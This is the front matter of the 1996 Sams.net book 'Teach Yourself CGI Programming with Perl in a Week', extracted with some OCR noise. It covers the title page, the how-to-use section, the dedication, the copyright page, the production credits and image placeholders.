# **Frogramming**<br>
with Perl<br>
in a Week<br>
Eric Hermann **Teach Yourself CGI [Programming](#page-3-0) with Perl in a Week**

*Eric Herrmann*



**M**

201 West 103rd Street Indianapolis, Indiana 46290

#### **How To Use This Book**

This book starts where most CGI tutorials leave off—just before you get into the really cool stuff! Fear not. If you are looking to take your Internet knowledge to the next level, you've made the right purchase. This book provides useful tips and hands-on examples for developing your own applications within the CGI programming environment using the Perl language. You get a complete understanding of the important CGI concepts, such as HTTP request/response headers, status codes, CGI/URI data encoding and decoding, and Server Side Include commands. You learn application development through examples in every chapter and with a complete application when you design an on-line catalog.

Specific features that you'll see throughout the book follow.



**W**

**<sup>R</sup> <sup>F</sup> <sup>S</sup>**

**Do/Don't boxes:** These give you specific guidance on what to do and what to avoid doing when programming in the CGI environment and Perl.



**Notes:** These provide essential background information so that you not only learn to do things within the CGI environment and Perl, but have a good understanding of what you're doing and why.



**Tips:** It would be nice to remember everything you've previously learned, but that's just about impossible. If there is important CGI or Perl material that you have to know, these tips will remind you.



**Warnings:** Here's where the author shares his insight and experience as a professional programmer—common bugs he has faced, time-saving coding techniques he has used, and pitfalls he has fallen into. Learn from his experiences.

### **Who Should Read This Book**

Anyone who wants to know about programming on the Internet and in the CGI environment will benefit by reading this book. You spend several days covering advanced topics, yet a majority of this book is dedicated to helping you understand the CGI environment and Perl and then applying that knowledge to real applications. It is this hands-on approach to the CGI environment and the Perl language that sets this book apart from others. In addition to helping you develop an application, you learn the concepts involved in development.

#### **Conventions**

Commands, parameters, listings, and on-screen messages appear in a *special typeface*. Things that you should type appear in **boldface**. New terms are introduced in *italics*.



**Sams.net Learning** *Wives are great people. They kick you, push you, and hug you when you need it the most. My wife, Sherry, is a great people. She has typed for me, encouraged me, and kept me going when I was most tired and grumpy. Thanks for the kicks, the hugs, and the willingness to push when I needed it. I love you.*

**Teach Yourself CGI Programming with Perl in a Week**

#### **Copyright© 1996 by Sams.net Publishing**

FIRST EDITION

All rights reserved. No part of this book shall be reproduced, stored in a retrieval system, or transmitted by any means, electronic, mechanical, photocopying, recording, or otherwise, without written permission from the publisher. No patent liability is assumed with respect to the use of the information contained herein. Although every precaution has been taken in the preparation of this book, the publisher and author assume no responsibility for errors or omissions. Neither is any liability assumed for damages resulting from the use of the information contained herein. For information, address Sams.net Publishing, 201 W. 103rd St., Indianapolis, IN 46290.

International Standard Book Number: 1-57521-009-6

Library of Congress Catalog Card Number: 95-70879

99 98 97 96 4 3 2 1

Interpretation of the printing code: the rightmost double-digit number is the year of the book's printing; the rightmost single-digit, the number of the book's printing. For example, a printing code of 96-1 shows that the first printing of the book occurred in 1996.

*Composed in AGaramond and MCPdigital by Macmillan Computer Publishing*

*Printed in the United States of America*

#### **Trademarks**

All terms mentioned in this book that are known to be trademarks or service marks have been appropriately capitalized. Sams.net Publishing cannot attest to the accuracy of this information. Use of a term in this book should not be regarded as affecting the validity of any trademark or service mark.

**President, Sams Publishing** *Richard K. Swadley* **Publishier, Sams.net Publishing** *George Bond* **Publishing Manager** *Mark Taber* **Managing Editor** *Cindy Morrow* **Marketing Manager** *John Pierce*

**Acquisitions Editor** *Mark Taber*

**Development Editor** *Fran Hatton*

**Software Development Specialist** *Merle Newlon*

**Production Editor** *Fran Blauw*

**Technical Reviewer** *Eric Garrison*

**Editorial Coordinator** *Bill Whitmer*

**Technical Edit Coordinator**

*Lynette Quinn*

**Formatter** *Frank Sinclair*

**Editorial Assistant** *Carol Ackerman*

**Cover Designer** *Jason Grisham*

**Book Designer** *Alyssa Yesh*

**Production Team Supervisor** *Brad Chinn*

#### **Production**

*Michael Brumitt, Mona Brown, Jeanne Clark, Brad Dixon, Judy Everly, Jason Hand, Sonja Hart, Mike Henry, Ayanna Lacey, Clint Lahnen, Kevin Laseau, Paula Lowell, Steph Mineart, Ryan Oldfather, Nancy Price, Laura Robbins, Bobbi Satterfield, Dennis Sheehan, Craig Small, Laura Smith, Dan Swenson, Tina Trettin, Susan Van Ness, Mary Beth Wakefield, Todd Wente, Colleen Williams, Jeff Yesh*

#### **Indexer**

*Brad Herriman*

# <span id="page-3-0"></span>**Overview**



# **Contents**









**Sams.net Learning Center** **Sams**<br>**anet** 







**Sams.net Learning Center** **Sams**<br>**anet** 





